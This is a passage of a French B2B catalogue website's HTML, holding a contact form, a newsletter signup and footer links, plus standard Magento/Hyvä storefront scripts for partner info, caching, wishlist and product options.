<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57" role="img">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
<title>loader</title></svg>
    <div class="ml-10 text-primary text-xl">
        Chargement...    </div>
</div>
                        
            <input name="form_key" type="hidden" value="YkFeeskAJ8MYo34x" />            
            <!-- Needed to add the good logic for form sent values -->
            <div class="flex flex-col gap-4">
                                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <input x-model="firstName" name="firstName" type="text" placeholder="Prénom" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                    <input x-model="lastName" name="lastName" type="text" placeholder="Nom de famille" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                </div>
                <!-- Hidden for comment on design
                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <input type="text" placeholder="Enterprise" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker"/>
                    <input type="text" placeholder="Code postal" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker"/>
                </div>-->
                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <input x-model="email" type="email" name="email" placeholder="E-mail" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                    <input x-model="phoneNumber" type="tel" name="phone" placeholder="Téléphone" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                </div>
                <textarea placeholder="Message" x-model="msg" name="msg" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker mt-0" rows="5" required></textarea>
                <div class="flex gap-3 text-xs">*Tous les champs sont obligatoires.</div>
                <div class="flex gap-3"><input class="mt-1" type="checkbox" id="isReceivePromotionalemail" name="isReceivePromotionalemail"><label for="isReceivePromotionalemail">Je souhaite recevoir les promotions et actualités par e-mail.</label></div>

                <button class="btn btn-primary mx-auto w-full md:w-1/2 max-w-l justify-center">
                    Valider                </button>
                <div class="text-center text-sm mt-2">
                    <span x-text="message" :class="status === true ? 'text-green-600' : 'text-red-600'"></span>
                </div>
                <!-- for reCAPTCHA v3 -->
                <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>

            </div>

        </form>
        <div class="flex flex-col gap-4"
             x-data="initPartnerComponent()"
             x-init="getCurrentPartner();"
             @reload.window="getCurrentPartner();"
             x-show="currentPartner !== null">

            <p class="text-center">Ou contactez-nous directement par téléphone :</p>

            <a
                    :href="'tel:' + (currentPartner?.phone ? '+33' + currentPartner.phone.replace(/\s+/g, '') : '+33321213027')"
                    class="btn btn-secondary mx-auto w-full md:w-1/2 max-w-l justify-center gap-2">

                <svg width="20" height="20" color="var(--primary)">
                    <use xlink:href="#telephone"></use>
                </svg>

                <span class="ml-2" x-text="currentPartner?.phone ? currentPartner.phone : '03 21 21 30 27'"></span>
            </a>
        </div>

    </div>
</section>

<footer class="text-gray-700 body-font bg-container-darker print:hidden flex flex-col gap-10 md:gap-24">
    <div class="container mx-auto">
        <div class="flex flex-wrap md:pt-14 pt-10 md:gap-0 gap-10">
            <div class="lg:w-1/3 w-full md:px-4">
    <form class="form subscribe flex flex-col gap-4 md:gap-6"
          action="https://www.catalogue-pro.fr/adi97/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-subscribe-validate-detail"
    >
        <p class="text-lg font-bold">
            Suivez-nous        </p>
        <p>
            Recevez nos offres et actualités chaque mois.        </p>
        <div class="flex xl:flex-nowrap md:flex-nowrap lg:flex-wrap flex-wrap justify-center lg:justify-start input-wrapper flex-col gap-6">
            <label for="newsletter-subscribe" class="sr-only">
                Votre e-mail            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="input input-light rounded-lg border-container text-gray-700 focus:divide-blue-ddirect w-full md:w-3/4"
                   placeholder="Saisissez&#x20;votre&#x20;email">
            <input name="form_key" type="hidden" value="YkFeeskAJ8MYo34x" />            
<button class="flex-shrink-0 inline-flex btn btn-primary border-color_news font-bold hover:bg-ddirect_blue w-full md:w-max justify-center">
                M&#x27;inscrire            </button>
                    </div>
        <div x-show="displayErrorMessage">
            <template x-if="displayErrorMessage">
                <p class="text-red flex items-center">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
                        </svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
            </div>

    <div class="hidden md:flex flex-row gap-4 mt-4">
        <p>Et&#x20;sur&#x20;les&#x20;r&#xE9;seaux&#x20;&#x3A;</p>
        <a href="https://www.facebook.com/DDirect.fr/"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#facebook"></use>
            </svg>
        </a>

        <a href="https://www.linkedin.com/company/d-direct-fr"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#linkedin"></use>
            </svg>
        </a>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages: function setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm: function () {
                    var $form = document.querySelector('#newsletter-subscribe-validate-detail');
                    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
<div class="lg:w-1/3 md:w-1/3 w-full px-4 mt-8 md:mt-0 text-center md:text-left">
<p class="text-lg font-bold py-6 pt-0">À propos</p>
<ul>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/adi97/qui-sommes-nous"> Qui sommes-nous ? </a></li>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/adi97/les-services-d-direct">Les services D-Direct</a></li>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/adi97/contact"> Nous contacter </a></li>
</ul>
</div>
<div class="lg:w-1/3 md:w-1/3 w-full px-4 border-t-2 md:border-t-0 text-center md:text-left">
<p class="text-lg font-bold py-6 pt-0 mt-8 md:mt-0">Informations</p>
<ul>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/adi97/catalogue"> Demande de catalogue </a></li>
<li class="py-5 pt-0"><a href="https://www.catalogue-pro.fr/adi97/mentions-legales">Mentions légales et CGV</a></li>
<li><a href="https://www.catalogue-pro.fr/adi97/cgu">Conditions générales d'utilisation (CGU)</a><br><br></li>
<li><a href="https://www.catalogue-pro.fr/adi97/politiquedeconfidentialite">Politique de confidentialité</a></li>
</ul>
</div><!-- @BLOCK@_11 -->        </div>
    </div>

    <div class="container flex md:hidden flex-row gap-3">
        <a href="https://www.facebook.com/DDirect.fr/"
            class="btn btn-secondary mx-auto w-1/2 justify-center gap-2"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#facebook"></use>
            </svg>
            <p>Facebook</p>
        </a>

        <a href="https://www.linkedin.com/company/d-direct-fr"
            class="btn btn-secondary mx-auto w-1/2 justify-center gap-2"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#linkedin"></use>
            </svg>
            <p>LinkedIn</p>
        </a>
    </div>

    <div class="bg-container-darker py-2 sm:py-0">
        <div class="container sm:h-12 mx-auto flex items-center sm:flex-row flex-col justify-between">
            <p class="text-sm font-bold px-4">
                © 2025 D-Direct. Tous droits réservés par Wetrust.es            </p>
        </div>
    </div>
</footer>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        document.querySelectorAll('.consult-us').forEach(function (el) {
            el.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector('.prefooter-container');
                if (target) {
                    target.scrollIntoView({ behavior: 'smooth' });
                }
            });
        });
    });
</script></div></footer><script defer type="text/javascript">
    'use strict';

    function initPartnerComponent() {
        return {
            currentPartner: null,
            partnerId: null,
            cookieName: 'partner_id',
            keys: {
                contact: 'partner_contact_info',
                product: 'partner_product_info',
                cart: 'partner_cart_info'
            },

            init() {
                this.partnerId = this.getPartnerId();
                this.cookie = !!this.partnerId;
            },

            getPartnerId() {
                                    hyva.setCookie(this.cookieName, '80');
                    return '80';$
                                let id = hyva.getCookie(this.cookieName);
                this.partnerId = id && !isNaN(id) ? id : null;
                return this.partnerId;
            },

            getDataFromStorage(key) {
                try {
                    const cached = localStorage.getItem(key);
                    if (cached) return JSON.parse(cached);
                } catch (_) {
                }
                return null;
            },

            saveToStorage(key, data) {
                localStorage.setItem(key, JSON.stringify(data));
            },

            async fetchGraphQL(query) {
                const encodedQuery = encodeURIComponent(query);
                const baseUrl = 'https://www.catalogue-pro.fr/adi97/graphql';
                const store = 'ddirect_boutiques_store_view';

                const response = await fetch(`${baseUrl}?query=${encodedQuery}`, {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'Store': store,
                    },
                });
                return await response.json();
            },

            async getCurrentPartner() {
                const key = this.keys.contact;
                const cached = this.getDataFromStorage(key);
                if (cached && Object.keys(cached).length > 0 && cached.entity_id == this.getPartnerId()) {
                    this.currentPartner = cached;
                } else {
                    console.log(this.partnerId)
                    const query = `{
                      partners(id: ${this.partnerId}) {
                        entity_id
                        logo
                        name
                        address_1
                        address_2
                        postalcode
                        city
                        phone
                        mail
                        group_code
                        affected_departments
                        primary_color
                        secondary_color
                      }
                    }`;
                    const data = await this.fetchGraphQL(query);
                    let partner = data?.data?.partners?.[0] || {};
                    if(!this.partnerId){
                        partner = {
                            entity_id: null,
                            logo: null,
                            name: null,
                            address_1: null,
                            address_2: null,
                            postalcode: null,
                            city: null,
                            phone: null,
                            mail: null,
                            group_code: null,
                            affected_departments: null,
                            primary_color: null,
                            secondary_color: null
                        };
                    }
                    this.saveToStorage(key, partner);
                    this.currentPartner = partner;
                }
                this.setThemeColors();
                return this.currentPartner;
            },

            setThemeColors() {
                if (!this.currentPartner) return;
                const root = document.documentElement;
                root.style.setProperty('--partner-primary', this.currentPartner.primary_color);
                root.style.setProperty('--partner-secondary', this.currentPartner.secondary_color);
                root.style.setProperty('--partner-primary-alt', this.hexToRgba(this.currentPartner.primary_color, 0.2));
            },
            hexToRgba(hex, alpha) {
                if (!hex || typeof hex !== 'string') return;
                const cleaned = hex.replace('#', '');
                const bigint = parseInt(cleaned, 16);
                const r = (bigint >> 16) & 255;
                const g = (bigint >> 8) & 255;
                const b = bigint & 255;
                const rgba = `rgba(${r}, ${g}, ${b}, ${alpha})`;
                return rgba;
            }
        };
    }
</script>

<script>document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Magefan_YouTubeWidget/js/link.js');
        }
    });</script>
<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", (el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshhold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            });
        }
        function getThreshhold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>

<script type="module"
        src="https://www.catalogue-pro.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a bien été ajouté à votre liste de favoris."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: this.findProductIdsForPartialSelection(this.selectedValues),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
